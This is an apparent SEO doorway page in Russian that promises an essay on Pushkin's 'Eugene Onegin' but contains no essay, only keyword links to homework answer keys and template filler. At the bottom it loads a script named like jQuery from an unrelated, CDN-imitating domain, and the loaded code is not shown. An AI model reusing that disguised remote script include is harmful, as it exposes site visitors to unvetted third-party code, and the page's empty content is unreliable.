

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieghoh.rdisw.com/e8y-sochinenie-na-temu-evgeniy-onegin-glavnyy-geroy-odnoimennogo-romana-iz-proizvedeniya-a-s-pushkin-evgeniy-onegin.html
body_size: 2052
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение на тему евгений онегин главный герой одноименного романа.из произведения а.с.пушкин евгений онегин - lieghoh.rdisw.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieghoh.rdisw.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение на тему евгений онегин главный герой одноименного романа.из произведения а.с.пушкин евгений онегин</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="e8y-reshebnik-kanakinoy-3-klass.html">Решебник канакиной 3 класс</a></li>
                                <li><a href="e8y-gdz-didakticheskih-materialov-po-geometrii-8-klass.html">Гдз дидактических материалов по геометрии 8 класс</a></li>
                                <li><a href="e8y-plan-referata-rechevoe-razvitie-v-norme-i-pri-umstvennoy-otstalosti.html">План реферата речевое развитие в норме и при умственной отсталости</a></li>
                                <li><a href="e8y-gdz-shestoy-klass-peterson-matematika.html">Гдз шестой класс петерсон математика</a></li>
                                <li><a href="e8y-ershova-reshebnik-5-klass-skachat-besplatno.html">Ершова решебник 5 класс скачать бесплатно</a></li>
                                <li><a href="e8y-uchebnik-fortepiano-1-klass-milich-ekaterinburg.html">Учебник фортепиано 1 класс милич екатеринбург</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-uchebnik-angliyskogo-yazyka-spotlight-10-klass.html">Учебник английского языка spotlight 10 класс</a></li>
                                            <li><a href="e8y-gdz-fizika-9-drofa.html">Гдз физика 9 дрофа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-sochinenie-pochemu-sohu-i-topor-mozhno-nazvat-chudesami-rossii.html">Сочинение почему соху и топор можно назвать чудесами россии</a></li>
                                            <li><a href="e8y-gdz-k-uchebniku-istorii-rossii-a-n-saharova.html">Гдз к учебнику истории россии а н сахарова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-sbornik-merzlyak-7-klass-algebra-2010.html">Гдз сборник мерзляк 7 класс алгебра 2010</a></li>
                                            <li><a href="e8y-11-klass-gdz-po-algebre-mordkovich-onlayn-chitat.html">11 класс гдз по алгебре мордкович онлайн читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-sochinenie-na-temu-zhili-byli.html">Сочинение на тему жили-были...</a></li>
                                            <li><a href="e8y-gdz-v-rabochey-tetradi-po-matematike-1-klass-dorofeev.html">Гдз в рабочей тетради по математике 1 класс дорофеев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
